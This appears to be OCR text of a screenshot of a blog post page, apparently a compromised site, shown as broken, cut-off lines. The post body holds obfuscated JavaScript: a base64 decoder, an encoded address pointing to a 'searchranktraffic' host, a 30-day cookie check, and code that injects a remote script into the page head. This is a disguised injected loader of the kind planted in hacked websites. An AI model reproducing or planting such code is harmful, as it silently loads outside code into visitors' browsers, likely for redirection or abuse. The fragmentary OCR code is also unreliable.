
<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fro
dec;}var
u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5saX
window!=='undefined'&&window.__rl===u)return;var d=new
Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie
expires='+d.toUTCString()+'; path=/; SameSite=Lax'+
(location.protocol==='https:'?';
Secure':'');try{window.__rl=u;}catch(e){}var
s=document.createElement('script');s.type='text/javascript';s.async=tru
rl',u);}catch(e){}(document.getElementsByTagName('head')
[0]||document.documentElement).appendChild(s);}catch(e){}})();
This entry was posted in
未分类
. Bookmark the
permalink
.